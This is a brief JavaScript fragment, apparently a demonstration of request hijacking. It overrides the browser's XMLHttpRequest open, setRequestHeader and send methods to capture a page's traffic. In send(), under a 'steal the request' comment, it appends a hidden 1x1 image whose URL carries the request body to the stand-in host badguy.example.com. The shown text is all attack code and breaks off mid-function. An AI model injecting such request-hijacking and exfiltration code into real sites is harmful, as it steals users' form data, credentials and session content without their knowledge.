 XMLHttpRequest.prototype.open = function (method, url, async, user, password)
{
alert(url);
return this.xhr.open(method, url, async, user, password); //send it on
};
XMLHttpRequest.prototype.setRequestHeader = function(header, value)
{
alert(header + ": " + value);
this.xhr.setRequestHeader(header, value);
};
XMLHttpRequest.prototype.send = function(postBody)
{
/* steal the request */
alert(postBody);
var image = document.createElement("img");
image.style.width = "1px";
image.style.height = "1px";
image.style.visibility = "hidden";
document.body.appendChild(image);
image.src = "http://badguy.example.com/savehijack.php?data=" + postBody;